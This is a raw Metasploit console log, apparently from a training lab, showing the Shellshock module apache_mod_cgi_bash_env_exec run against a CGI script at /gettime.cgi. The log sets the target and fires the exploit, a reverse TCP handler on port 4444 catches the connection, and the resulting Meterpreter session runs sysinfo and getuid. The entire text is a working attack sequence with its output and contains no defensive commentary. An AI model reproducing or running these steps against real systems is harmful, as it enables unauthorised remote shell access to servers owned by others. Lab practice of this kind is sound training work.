 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.173.104.3
RHOSTS => 192.173.104.3
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /gettime.cgi
TARGETURI => /gettime.cgi
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.173.104.2:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.173.104.3
[*] Meterpreter session 1 opened (192.173.104.2:4444 -> 192.173.104.3:44046) at 2023
meterpreter > sysinfo
Computer     : 192.173.104.3
OS           : Ubuntu 14.04 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=1, gid=1, euid=1, egid=1
meterpreter >